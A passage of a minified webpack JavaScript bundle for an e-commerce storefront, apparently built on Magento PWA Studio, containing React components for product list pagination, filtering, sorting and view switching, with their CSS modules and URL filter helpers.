return 1===l?null:a.a.createElement("div",{className:m.root},a.a.createElement(P,{name:B.name,active:b,onClick:h,buttonLabel:s({id:"pagination.prevPage",defaultMessage:B.buttonLabel}),isBtnShape:!0,isPrev:!0}),a.a.createElement(P,{name:M.name,active:b,onClick:p}),w,a.a.createElement(P,{name:A.name,active:v,onClick:g}),a.a.createElement(P,{name:T.name,active:v,onClick:f,buttonLabel:s({id:"pagination.nextPage",defaultMessage:T.buttonLabel}),isBtnShape:!0}))}
R.propTypes={classes:Object(i.shape)({root:i.string}),pageControl:Object(i.shape)({currentPage:i.number,setPage:i.func,totalPages:i.number}).isRequired}
t.a=R},RSfX:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("17x9"),o=n("kriW"),c=n("PkP7"),l=n("QqLL"),s=n("LboF"),m=n.n(s),d=n("4GXT"),p=n.n(d),u={injectType:"singletonStyleTag",insert:"head",singleton:!0},g=(m()(p.a,u),p.a.locals||{}),h=n("Iqd1"),f=n("esf/"),b=function FilterModalOpenButton(e){var t=e.filters,n=e.classes,r=Object(l.a)(g,n),i=Object(h.a)({filters:t}).handleOpen
return a.a.createElement(c.a,{priority:"low",className:r.filterButton,onClick:i,type:"button"},a.a.createElement(f.a,{icon:"filter",size:18,color:"#0B71C2"}),a.a.createElement(o.a,{id:"productList.filter",defaultMessage:"Filter"}))}
t.a=b
b.propTypes={filters:i.array,classes:Object(i.shape)({filterButton:i.string})}},"S+/C":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".noProductsFound-root-3uV {\n    align-items: center;\n    display: flex;\n    flex-direction: column;\n    justify-content: center;\n}\n\n.noProductsFound-title-2QM {\n    font-size: 1rem;\n    font-weight: 600;\n    text-align: center;\n}\n\n.noProductsFound-categories-DOg {\n    margin-top: 2rem;\n}\n\n.noProductsFound-list-qlD {\n    margin-top: 1rem;\n}\n\n.noProductsFound-listItem-2-8 {\n    text-align: center;\n    text-decoration: underline;\n}\n\n.noProductsFound-listItem-2-8:not(:last-child) {\n    margin-bottom: 0.5rem;\n}\n\n.noProductsFound-imageContainer-1i1 {\n    margin-bottom: 2rem;\n}\n\n.noProductsFound-image-N5m {\n    height: 200px;\n    width: 200px;\n    max-width: 200px;\n}\n",""]),t.locals={root:"noProductsFound-root-3uV",title:"noProductsFound-title-2QM",categories:"noProductsFound-categories-DOg",list:"noProductsFound-list-qlD",listItem:"noProductsFound-listItem-2-8",imageContainer:"noProductsFound-imageContainer-1i1",image:"noProductsFound-image-N5m"}},Smmo:function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),i=n("QILm"),o=n.n(i),c=n("q1tI"),l=n.n(c),s=n("17x9"),m=n("8UhI"),d=n("QqLL"),p=n("Xr8/"),u=n("/Gi5"),g=n("ZRVi"),h=n("LboF"),f=n.n(h),b=n("lGos"),v=n.n(b),y={injectType:"singletonStyleTag",insert:"head",singleton:!0},x=(f()(v.a,y),v.a.locals||{}),w=["ariaLabel","classes","field","fieldValue","id","label","message"],E=(l.a.createElement(u.a,null),l.a.createElement(g.a,null),function Checkbox(e){var t=e.ariaLabel,n=e.classes,r=e.field,i=e.fieldValue,s=e.id,u=e.label,g=e.message,h=o()(e,w),f=Object(m.l)(r),b=Object(m.m)(r),v=Object(d.a)(x,n)
b.value
return Object(c.useEffect)(function(){null!=i&&i!==b.value&&f.setValue(i)},[f,b.value,i]),l.a.createElement(c.Fragment,null,l.a.createElement("label",{"aria-label":t,className:v.root,htmlFor:s},l.a.createElement(m.a,a()({},h,{className:v.input,field:r,id:s})),l.a.createElement("span",{className:v.icon}),l.a.createElement("span",{className:v.label},u)),l.a.createElement(p.a,{fieldState:b},g))})
t.a=E
E.propTypes={ariaLabel:s.string,classes:Object(s.shape)({icon:s.string,input:s.string,label:s.string,message:s.string,root:s.string}),field:s.string.isRequired,id:s.string,label:s.node.isRequired,message:s.node}},Tp6n:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterList-items-3Vo {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 20px;\n}\n.filterList-items-3Vo li{\n    width: 100%;\n    position: relative;\n    margin-bottom: 10px;\n}\n.filterList-items-3Vo li:last-child{\n    margin-bottom: 0;\n}\n\n.filterList-itemHidden-2cX {\n    display: none;\n}\n\n.filterList-showMoreLessItem-1h2 {\n    padding-left: 3px;\n}\n\n.filterList-showMoreLessButton-13t {\n    font-size: 14px;\n    text-decoration: underline;\n    color: #0B71C2;\n    font-weight: 500;\n    width: auto;\n    margin-top: 5px;\n    transition: .3s all ease-in-out;\n}\n\n.filterList-showMoreLessButton-13t:hover {\n    color: #FD930A;\n}\n",""]),t.locals={items:"filterList-items-3Vo",itemHidden:"filterList-itemHidden-2cX",showMoreLessItem:"filterList-showMoreLessItem-1h2",showMoreLessButton:"filterList-showMoreLessButton-13t"}},Tr2r:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("esf/"),o=n("QqLL"),c=n("LboF"),l=n.n(c),s=n("dyGn"),m=n.n(s),d={injectType:"singletonStyleTag",insert:"head",singleton:!0},p=(l()(m.a,d),m.a.locals||{}),u=n("mI9R")
t.a=function ViewSwitcher(e){var t=e.toggleViewMode,n=e.isGridView,r=Object(o.a)(p,e.classes)
return a.a.createElement("div",{className:r.viewSwitcher},u.b?a.a.createElement(a.a.Fragment,null," ",a.a.createElement("button",{onClick:t,disabled:n,className:n?"active ".concat(r.viewSwitcherBtn):"".concat(r.viewSwitcherBtn)},n?a.a.createElement(i.a,{icon:"grid",size:17,color:"#000"}):a.a.createElement(i.a,{icon:"grid-fill",size:17,color:"#000"})),a.a.createElement("button",{onClick:t,disabled:!n,className:n?"".concat(r.viewSwitcherBtn):"active ".concat(r.viewSwitcherBtn)},n?a.a.createElement(i.a,{icon:"list",size:17,color:"#000"}):a.a.createElement(i.a,{icon:"list-fill",size:17,color:"#000"}))," "):a.a.createElement("button",{onClick:t,className:r.viewSwitcherBtn},n?a.a.createElement(i.a,{icon:"ListMob",size:16,color:"#0B71C2"}):a.a.createElement(i.a,{icon:"gridMob",size:16,color:"#0B71C2"})))}},UQri:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".priceRangeFilter-priceRangeWrapper-2_J{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: 25px;\n}\n\n.priceRangeFilter-priceRangeWrapper-2_J .input-range .input-range__label-container,\n.priceRangeFilter-priceRangeWrapper-2_J .input-range > span{\n    display: none;\n}\n.priceRangeFilter-priceRangeWrapper-2_J .input-range{\n    margin-bottom: 20px;\n}\n.priceRangeFilter-priceRangeWrapper-2_J .input-range__slider{\n    width: 15px;\n    height: 15px;\n    background-color: #fff;\n    border: 1px solid #707070;\n}\n.priceRangeFilter-priceRangeWrapper-2_J .input-range__track--active{\n    background: #0B71C2;\n}\n\n\n\n.priceRangeFilter-rangeSelector-16E{\n    width: 100%;\n    display: flex;\n    position: relative;\n    text-decoration: none;\n    justify-content: space-between;\n    align-items: center;\n}\n\n.priceRangeFilter-input-161{\n    width: 100%;\n    border: 1px solid #E2E2E2;\n    height: 28px;\n    font-size: 12px;\n    line-height: 1;\n    color: #282C3F;\n    text-decoration: none;\n    font-weight: 400;\n    padding: 0px 8px;\n    cursor: pointer;\n}\n.priceRangeFilter-input-161::placeholder{\n    color: #282C3F;\n}\n.priceRangeFilter-input-161 \n.priceRangeFilter-divider-eon {\n    color: #7E818C;\n    font-size: 12px;\n    line-height: 1;\n    text-decoration: none;\n    font-weight: 400;\n    text-transform: lowercase;\n}\n\n\n.priceRangeFilter-inputWrapper-2xK{\n    width: calc(50% - 10px);\n    position: relative;\n    cursor: pointer;\n}\n\n.priceRangeFilter-inputWrapper-2xK::after{\n    width: 0px;\n    height: 0px;\n    border-left: 5px solid transparent;\n    border-right: 5px solid transparent;\n    border-top: 6px solid #535665;\n    content: '';\n    position: absolute;\n    right: 7px;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n    pointer-events: none;\n}\n\n.rtl .priceRangeFilter-inputWrapper-2xK::after{\n    right: auto;\n    left: 7px;\n}\n.rtl .input-range{\n    display: none;\n}\n.priceRangeFilter-inputWrapper-2xK > span > span:last-child{\n    display: none;\n}\n\n.priceRangeFilter-clearbtn-2_o{\n    color: #E50019;\n    font-size: 12px;\n    line-height: 1.35;\n    font-weight: 500;\n    width: max-content;\n    margin-left: auto;\n    text-decoration: underline;\n    position: relative;\n    transition: .3s opacity ease-in-out;\n}\n.priceRangeFilter-clearbtn-2_o:hover{\n    opacity: .5;\n}",""]),t.locals={priceRangeWrapper:"priceRangeFilter-priceRangeWrapper-2_J",rangeSelector:"priceRangeFilter-rangeSelector-16E",input:"priceRangeFilter-input-161",divider:"priceRangeFilter-divider-eon",inputWrapper:"priceRangeFilter-inputWrapper-2xK",clearbtn:"priceRangeFilter-clearbtn-2_o"}},"WDT+":function(e,t,n){e.exports=n.p+"order-r1J.png"},Wd8g:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("2V1g")
t.a=function ShimmerFilter(){return a.a.createElement("div",{className:i.a.shimmerMainInner},a.a.createElement("div",{className:"".concat(i.a.filterHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:i.a.filterWrapper},a.a.createElement("div",{className:i.a.filterItem},a.a.createElement("div",{className:i.a.filterHeading},a.a.createElement("div",{className:"".concat(i.a.filterHeadMian," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterIcon," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterMain},a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.filterItem},a.a.createElement("div",{className:i.a.filterHeading},a.a.createElement("div",{className:"".concat(i.a.filterHeadMian," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterIcon," ").concat(i.a.shine)})),a.a.createElement("div",{className:"".concat(i.a.priceBar," ").concat(i.a.shine)},a.a.createElement("div",{className:"".concat(i.a.priceBarLeft," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.priceBarRight," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.priceWrapper},a.a.createElement("div",{className:"".concat(i.a.priceLeft," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.pricemid," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.priceRight," ").concat(i.a.shine)}))),a.a.createElement("div",{className:i.a.filterItem},a.a.createElement("div",{className:i.a.filterHeading},a.a.createElement("div",{className:"".concat(i.a.filterHeadMian," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterIcon," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterMain},a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.filterItem},a.a.createElement("div",{className:i.a.filterHeading},a.a.createElement("div",{className:"".concat(i.a.filterHeadMian," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterIcon," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterMain},a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.filterItem},a.a.createElement("div",{className:i.a.filterHeading},a.a.createElement("div",{className:"".concat(i.a.filterHeadMian," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterIcon," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterMain},a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)}))))))}},XXeV:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("kriW"),o=n("JoNN"),c=n("17x9"),l=n("QqLL"),s=n("DNTo"),m=n("LboF"),d=n.n(m),p=n("bC4p"),u=n.n(p),g={injectType:"singletonStyleTag",insert:"head",singleton:!0},h=(d()(u.a,g),u.a.locals||{}),f=function SortItem(e){var t=e.active,n=e.onClick,c=e.sortItem,m=Object(l.a)(h,e.classes),d=Object(r.useCallback)(function(){n(c)},[c,n]),p=t?a.a.createElement("span",{className:"iconActive"},a.a.createElement(s.a,{size:15,src:o.a})):null
return a.a.createElement("button",{className:m.root,onClick:d},a.a.createElement("span",{className:m.content},a.a.createElement("span",{className:m.text},a.a.createElement(i.a,{id:c.id,defaultMessage:c.text})),p))}
f.propTypes={active:c.bool,classes:Object(c.shape)({content:c.string,root:c.string,text:c.string}),onClick:c.func}
t.a=f},aiL4:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".currentPriceFilter-root-2cv {\n    font-size: 12px;\n    width: auto;\n    padding: 0px 11px;\n    height: 30px;\n    background-color: #F1F1F1;\n    border-radius: 4px; \n    display: flex;\n    justify-content: center;\n    align-items: center;\n    flex-direction: row-reverse;\n}\n\n\n.currentPriceFilter-root-2cv svg {\n    stroke: #000000;\n    width: 13px;\n    margin-left: 8px;\n}\n\n.rtl .currentPriceFilter-root-2cv{\n    margin-left: 0;\n    margin-right: 8px;\n}\n.currentPriceFilter-root-2cv button{\n    display: block;\n    height: 20px;\n}",""]),t.locals={root:"currentPriceFilter-root-2cv"}},bC4p:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".sortItem-root-1wN {\n    align-items: center;\n    display: flex;\n    width: 100%;\n}\n\n.sortItem-content-1Qg {\n    width: auto;\n    color: #171617;\n    font-size: 14px;\n    line-height: 1.35;\n    text-decoration: none;\n    font-weight: 400;\n    display: flex;\n    flex-wrap: wrap;\n    align-items: center;\n}\n\n.sortItem-text-2I6 {\n    text-align: start;\n    white-space: nowrap;\n    margin-right: 10px;\n}\n",""]),t.locals={root:"sortItem-root-1wN",content:"sortItem-content-1Qg",text:"sortItem-text-2I6"}},bzU1:function(e,t,n){"use strict"
n.d(t,"c",function(){return i}),n.d(t,"d",function(){return o}),n.d(t,"b",function(){return c}),n.d(t,"e",function(){return l}),n.d(t,"a",function(){return d})
var r=n("J4zp"),a=n.n(r)
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,m=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){m=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(m)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var i=function getSearchFromState(e,t,n){var r,i=new URLSearchParams(e),o=_createForOfIteratorHelper(t)
try{for(o.s();!(r=o.n()).done;){var c=r.value
i.delete(c)}}catch(e){o.e(e)}finally{o.f()}var l,s=_createForOfIteratorHelper(n)
try{for(s.s();!(l=s.n()).done;){var m,d=a()(l.value,2),p=d[0],u=_createForOfIteratorHelper(d[1])
try{for(u.s();!(m=u.n()).done;){var g=m.value||{},h=g.title,f=g.value
i.append("".concat(p,"[filter]"),"".concat(h).concat(",").concat(f))}}catch(e){u.e(e)}finally{u.f()}}}catch(e){s.e(e)}finally{s.f()}return"?".concat(i.toString())},o=function getStateFromSearch(e,t,n){var r,a=new URLSearchParams(e),i=new Set(a.keys()),o=new Map,c=_createForOfIteratorHelper(i)
try{for(c.s();!(r=c.n()).done;){var l=r.value
if(t.has(l)&&l.endsWith("[filter]")){var m,d=l.slice(0,-8),p=new Set,u=new Map,g=_createForOfIteratorHelper(n.get(d))
try{for(g.s();!(m=g.n()).done;){var h=m.value
u.set(h.value,h)}}catch(e){g.e(e)}finally{g.f()}var f,b=_createForOfIteratorHelper(a.getAll(l))
try{for(b.s();!(f=b.n()).done;){var v=f.value,y=u.get(s(v))
y&&p.add(y)}}catch(e){b.e(e)}finally{b.f()}o.set(d,p)}}}catch(e){c.e(e)}finally{c.f()}return o},c=function getFiltersFromSearch(e){var t,n=new URLSearchParams(e),r=new Set(n.keys()),a=new Map,i=_createForOfIteratorHelper(r)
try{for(i.s();!(t=i.n()).done;){var o=t.value
if(o.endsWith("[filter]")){var c,l=o.slice(0,-8),s=new Set,m=_createForOfIteratorHelper(n.getAll(o))
try{for(m.s();!(c=m.n()).done;){var d=c.value
s.add(d)}}catch(e){m.e(e)}finally{m.f()}a.set(l,s)}}}catch(e){i.e(e)}finally{i.f()}return a},l=function stripHtml(e){return e.replace(/(<([^>]+)>)/gi,"")},s=function getValueFromFilterString(e){return e.split(",")[1]},m={FilterEqualTypeInput:function toEqualFilter(e){return e.size>1?{in:Array.from(e).map(s)}:{eq:s(Array.from(e)[0])}},FilterMatchTypeInput:function toMatchFilter(e){return{match:s(Array.from(e)[0])}},FilterRangeTypeInput:function toRangeFilter(e){var t=s(Array.from(e)[0]).split("_"),n=a()(t,2),r={from:n[0],to:n[1]}
return"*"===r.from&&delete r.from,"*"===r.to&&delete r.to,r}},d=function getFilterInput(e,t){var n=m[t]
if(!n)throw TypeError("Unknown type ".concat(t))
return n(e)}},dGai:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,':root {\n    --category-sidebar-width: 325px;\n}\n\n.category-root-2_P {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 80px;\n}\n\n.category-title-3ua {\n    font-size: 1.5rem;\n    font-weight: 400;\n    padding: 0 0.5rem;\n}\n\n.category-pagination-1TH {\n    position: relative;\n    bottom: 0;\n}\n\n.category-placeholder-X9U {\n    height: 100vh;\n}\n\n.category-categoryTitle-29U {\n    color: rgb(var(--venia-global-color-text));\n    padding-bottom: 1rem;\n    font-size: 1.375rem;\n    font-weight: 300;\n    line-height: 1.375rem;\n    text-align: center;\n}\n\n.category-heading-2LI {\n    display: flex;\n    flex-wrap: wrap;\n    justify-content: center;\n    padding-bottom: 0.5rem;\n}\n\n.category-categoryInfo-24j {\n    line-height: 1.35;\n    font-size: 14px;\n    font-weight: 400;\n    color: #3E3E3E;\n}\n.category-categoryInfo-24j h1 {\n    display: inline;\n    font-size: inherit;\n    font-weight: 600;\n}\n.category-headerButtons-2gt {\n    display: flex;\n    justify-content: center;\n    padding-bottom: 1.5rem;\n}\n\n.category-contentWrapper-2RY {\n    width: 100%;\n}\n\n.category-sidebar-3E4 {\n    display: none;\n}\n\n@media (min-width: 1024px) {\n    .category-contentWrapper-2RY {\n        display: flex;\n    }\n\n    .category-categoryHeader-1UU {\n        width: 100%;\n    }\n\n    .category-headerButtons-2gt {\n        justify-content: flex-end;\n    }\n\n    .category-heading-2LI {\n        justify-content: space-between;\n        flex-wrap: nowrap;\n        align-items: center;\n        padding-bottom: 15px;\n    }\n\n    .category-headerButtons-2gt {\n        padding-bottom: 0;\n    }\n\n    .category-categoryInfo-24j {\n        margin: 0;\n        flex-basis: 100%;\n    }\n\n    .category-sidebar-3E4 {\n        display: flex;\n        align-self: flex-start;\n        width: 300px;\n        max-width: 300px;\n    }\n\n    .category-categoryContent-3VY {\n        width: 100%;\n        max-width: calc(100% - 300px);\n        padding-left: 28px;\n        display: flex;\n        flex-direction: column;\n        position: relative;\n    }\n    .rtl .category-categoryContent-3VY{\n        padding-left: 0;\n        padding-right: 28px;\n    }\n}\n\n\n\n\n\n\n\n/* newClasses */\n.category-categoryContentWrapper-3I3{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-color: #F8F8F8;\n    font-size: 14px;\n    line-height: 1.34;\n    color: #000;\n    text-decoration: none;\n    font-weight: 400;\n    min-height: 100vh;\n}\n.category-gallery-3Fr{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: 50px;\n}\n\n\n\n\n.category-headingAction-2gv{\n    position: fixed;\n    width: 100%;\n    top: 0px;\n    z-index: 4;\n    background-color: #fff;\n    left: 0;\n    top: 50px;\n    display: flex;\n    flex-wrap: wrap;\n    justify-content: space-between;\n    padding: 15px 15px;\n    align-items: center;\n    border-top: 1px solid #e2e2e4;\n    box-shadow: 1px 12px 7px -12px rgba(0, 0, 0, 0.09);\n}\n.category-resultWrapper-2jD{\n    width: auto;\n    font-size: 14px;\n    line-height: 1;\n    text-decoration: none;\n    font-weight: 500;\n    flex: 1;\n    padding-right: 20px;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n}\n\n.category-maybeFilter-2nw{\n    max-width: 100px;\n    width: 100%;\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    align-items: center;\n    justify-content: center;\n    flex: 1;\n    min-width: 80px;\n    height: 20px;\n}\n.category-maybeFilter-2nw svg{\n    margin-right: 7px;\n}\n.category-maybeFilter-2nw:empty{\n    display: none;\n}\n.rtl .category-maybeFilter-2nw svg{\n    margin-right: 0px;\n    margin-left: 7px;\n}\n.category-maybeSortButton-zFq{\n    max-width: 85px;\n    width: 100%;\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    align-items: center;\n    justify-content: center;\n    border-left: 1px solid #E2E2E2;\n    flex: 1;\n    min-width: 60px;\n    height: 20px;\n}\n.category-maybeSortButton-zFq > div{\n    margin-right: 0;\n}\n.category-maybeSortButton-zFq svg{\n    margin-right: 7px;\n}\n.rtl .category-maybeSortButton-zFq svg{\n    margin-right: 0px;\n    margin-left: 7px;\n}\n.category-maybeSortButton-zFq:empty{\n    display: none;\n}\n.category-maybeViewSwitcher-1Q0{\n    max-width: 40px;\n    width: 100%;\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    align-items: center;\n    justify-content: center;\n    border-left: 1px solid #E2E2E2;\n    flex: 1;\n    height: 20px;\n}\n.category-maybeViewSwitcher-1Q0:empty{\n    display: none;\n}\n.rtl .category-maybeViewSwitcher-1Q0{\n    border: none;\n}\n@media (max-width: 576px) {\n    .category-maybeFilter-2nw{\n        border-left: 1px solid #e2e2e290;\n    }\n}\n@media (max-width: 1023px) {\n    .category-categoryContentWrapper-3I3{\n        padding-top: 60px;\n    }\n    \n    .category-root-2_P{\n        padding-bottom: 20px;\n    }\n    .category-gallery-3Fr{\n        margin-bottom: 20px;\n    }\n}\n\n\n\n\n\n.category-gallery-3Fr .infinite-scroll-component{\n    overflow: hidden !important;\n}\n.category-loder-wbV{\n    width: 100vw;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    font-size: 14px;\n    line-height: 1;\n    padding: 15px;\n    font-weight: 400;\n}\n\n.category-spinner-1iD{\n    content: "";\n    width: 16px;\n    height: 16px;\n    top: 0;\n    left: 0;\n    right: 0;\n    bottom: 0;\n    border: 1.5px solid transparent;\n    border-top-color: #000000;\n    border-radius: 50%;\n    animation: category-button-loading-spinner-WD3 1s ease infinite;\n    margin-right: 8px;\n}\n\n@keyframes category-button-loading-spinner-WD3 {\nfrom {\n  transform: rotate(0turn);\n}\n\nto {\n  transform: rotate(1turn);\n}\n}\n\n\n\n.category-sidebar-3E4:empty{\n    display: none;\n}\n.category-sidebar-3E4:empty + .category-categoryContent-3VY{\n    width: 100%;\n    max-width: 100%;\n    padding-left: 0;\n}',""]),t.locals={root:"category-root-2_P",title:"category-title-3ua",pagination:"category-pagination-1TH",placeholder:"category-placeholder-X9U",categoryTitle:"category-categoryTitle-29U",heading:"category-heading-2LI",categoryInfo:"category-categoryInfo-24j",headerButtons:"category-headerButtons-2gt",contentWrapper:"category-contentWrapper-2RY",sidebar:"category-sidebar-3E4",categoryHeader:"category-categoryHeader-1UU",categoryContent:"category-categoryContent-3VY",categoryContentWrapper:"category-categoryContentWrapper-3I3",gallery:"category-gallery-3Fr",headingAction:"category-headingAction-2gv",resultWrapper:"category-resultWrapper-2jD",maybeFilter:"category-maybeFilter-2nw",maybeSortButton:"category-maybeSortButton-zFq",maybeViewSwitcher:"category-maybeViewSwitcher-1Q0",loder:"category-loder-wbV",spinner:"category-spinner-1iD","button-loading-spinner":"category-button-loading-spinner-WD3"}},dPLz:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r=n("J4zp"),a=n.n(r),i=n("q1tI"),o=n("Ty5D"),c=n("mI9R"),l=n("4B1b"),s=function usePagination(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.namespace,n=void 0===t?"":t,r=e.parameter,s=void 0===r?"page":r,m=e.initialTotalPages,d=void 0===m?1:m,p=Object(o.g)(),u=Object(o.h)(),g=Object(i.useState)(d),h=a()(g,2),f=h[0],b=h[1],v=n?"".concat(n,"_").concat(s):s,y=e.initialPage||1,x=parseInt(Object(l.a)(v,u)),w=Object(i.useState)(y),E=a()(w,2),I=E[0],C=E[1],k=Object(i.useCallback)(function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1]
!function setQueryParam(e){var t=e.history,n=e.location,r=e.parameter,a=e.replace,i=e.value,o=n.search,c=new URLSearchParams(o)
c.set(r,i)
var l={search:c.toString()}
a||t.push(l)}({history:p,location:u,parameter:v,replace:t,value:e})},[p,u,v]),O=Object(i.useCallback)(function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0]
!function removeQueryParam(e){var t=e.history,n=e.location,r=e.parameter,a=e.replace,i=n.search,o=new URLSearchParams(i)
o.delete(r)
var c={search:o.toString()}
a?t.replace(c):t.push(c)}({history:p,location:u,parameter:v,replace:e})},[p,u,v]),N=Object(i.useCallback)(function(e){C(e)},[I,C])
